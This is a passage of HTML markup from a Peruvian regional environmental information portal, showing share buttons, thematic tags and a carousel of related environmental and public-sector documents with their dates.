  <div class="pane-content">
    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014" st_title="Perú: Cifras Ambientales 2014" class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014" st_title="Perú: Cifras Ambientales 2014" class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014" st_title="Perú: Cifras Ambientales 2014" class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014" st_title="Perú: Cifras Ambientales 2014" class="st_linkedin_large" displayText="linkedin"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014" st_title="Perú: Cifras Ambientales 2014" class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/sistemas-informacion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sistemas de informacion</a></div><div class="field-item odd"><a href="/tematica/ecoeficiencia-sector-publico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ecoeficiencia en el sector publico</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-8bb98a49f0772d9824daaf73ed7ebfdd" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Documentos relacionados</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_documentos_relacionados view-dom-id-1810ab3fc4ee3feee7cbab3c7787b3c2">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/66625-0.jpg?itok=XeYAOYnd" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Plan de Trabajo 2020 Programa Municipal EDUCCA Ichuña" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/plan-trabajo-2020-programa-municipal-educca-ichuna" class="color_dark tr_all">Plan de Trabajo 2020 Programa Municipal EDUCCA Ichuña</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ago 04, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65977-0.jpg?itok=y0VaUJjZ" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Compendio Nacional de Estadísticas de Recursos Hídricos 2018" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/compendio-nacional-estadisticas-recursos-hidricos-2018" class="color_dark tr_all">Compendio Nacional de Estadísticas de Recursos Hídricos 2018</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 13, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/60040-0.jpg?itok=2S5K6iNr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Guía del Sistema Nacional de Gestión Ambiental" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/guia-sistema-nacional-gestion-ambiental" class="color_dark tr_all">Guía del Sistema Nacional de Gestión Ambiental</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 10, 2018</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/59655-0.jpg?itok=NyNVkp6h" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Guía de Ecoeficiencia para Instituciones del Sector Público" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/guia-ecoeficiencia-instituciones-sector-publico" class="color_dark tr_all">Guía de Ecoeficiencia para Instituciones del Sector Público</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Sep 04, 2017</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/49303-0.jpg?itok=B9dAwI6k" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Gobierno eletrónico en el Perú" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/gobierno-eletronico-peru" class="color_dark tr_all">Gobierno eletrónico en el Perú</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Sep 06, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/49291-0_0.jpg?itok=OWkzRPCU" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="El acceso a la Información Ambiental: avances y retos" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/acceso-informacion-ambiental-avances-retos" class="color_dark tr_all">El acceso a la Información Ambiental: avances y retos</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Sep 06, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/47918-0.jpg?itok=0dGY-5M3" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Objetivos de Desarrollo Sostenible e Indicadores" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/objetivos-desarrollo-sostenible-indicadores" class="color_dark tr_all">Objetivos de Desarrollo Sostenible e Indicadores</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 25, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/47864-0.jpg?itok=vPFJgoY8" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Perspectivas de la OCDE sobre la economía digital 2015" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/perspectivas-ocde-economia-digital-2015" class="color_dark tr_all">Perspectivas de la OCDE sobre la economía digital 2015</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 13, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/48318-0.jpg?itok=M5A-NxE2" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Guía de Buenas Prácticas para la implementación de Infraestructuras de Datos Espaciales Institucionales" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/guia-buenas-practicas-implementacion-infraestructuras-datos" class="color_dark tr_all">Guía de Buenas Prácticas para la implementación de Infraestructuras de Datos Espaciales Institucionales</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 16, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/48306-0.jpg?itok=TL0nMICM" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Conferencia “INFRAESTRUCTURA DE DATOS ESPACIALES PARA EL APOYO A LA GESTIÓN REGIONAL”" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/conferencia-infraestructura-datos-espaciales-apoyo-gestion-regional" class="color_dark tr_all">Conferencia “INFRAESTRUCTURA DE DATOS ESPACIALES PARA EL APOYO A LA GESTIÓN REGIONAL”</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 16, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/48304-0.jpg?itok=EmOQSY2F" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Sistemas de Información Ambiental: marco general y su aplicación en las regiones y localidades" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/sistemas-informacion-ambiental-marco-general-aplicacion-las-regiones" class="color_dark tr_all">Sistemas de Información Ambiental: marco general y su aplicación en las regiones y localidades</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 16, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/48296-0.jpg?itok=loda2Lve" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Curso Taller Comunicación de Ciencia a Decisores Primer Módulo" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/curso-taller-comunicacion-ciencia-decisores-primer-modulo" class="color_dark tr_all">Curso Taller Comunicación de Ciencia a Decisores Primer Módulo</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 16, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/41900-0.jpg?itok=-JtYNawU" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="El Derecho de Acceso a la Información Ambiental" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/derecho-acceso-informacion-ambiental" class="color_dark tr_all">El Derecho de Acceso a la Información Ambiental</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 29, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/42452-0.jpg?itok=HhA-TjSk" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Plan estrategico del Sistema Nacional de Informacion Ambiental - SINIA (2014 - 2017)" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/plan-estrategico-sistema-nacional-informacion-ambiental-sinia-2014" class="color_dark tr_all">Plan estrategico del Sistema Nacional de Informacion Ambiental - SINIA (2014 - 2017)</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 29, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/46859-0.jpg?itok=8xGCe8A_" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Estrategia Regional frente al Cambio Climático Cajamarca al 2030" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/estrategia-regional-frente-cambio-climatico-cajamarca-2030" class="color_dark tr_all">Estrategia Regional frente al Cambio Climático Cajamarca al 2030</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 24, 2015</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/default_images/2404_0.png?itok=gxpCNYIn" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="SISTEMA NACIONAL  DE GESTION AMBIENTAL " class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/sistema-nacional-gestion-ambiental" class="color_dark tr_all">SISTEMA NACIONAL  DE GESTION AMBIENTAL </a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 16, 2015</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/48133-0.jpg?itok=JpKAo4fX" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="COMPETENCIAS AMBIENTALES MUNICIPALES" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/competencias-ambientales-municipales" class="color_dark tr_all">COMPETENCIAS AMBIENTALES MUNICIPALES</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 16, 2015</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/default_images/2404_0.png?itok=gxpCNYIn" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Monitoreo Participativo de Recursos Hídricos con Bioindicadores" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/monitoreo-participativo-recursos-hidricos-bioindicadores" class="color_dark tr_all">Monitoreo Participativo de Recursos Hídricos con Bioindicadores</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Abr 24, 2014</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
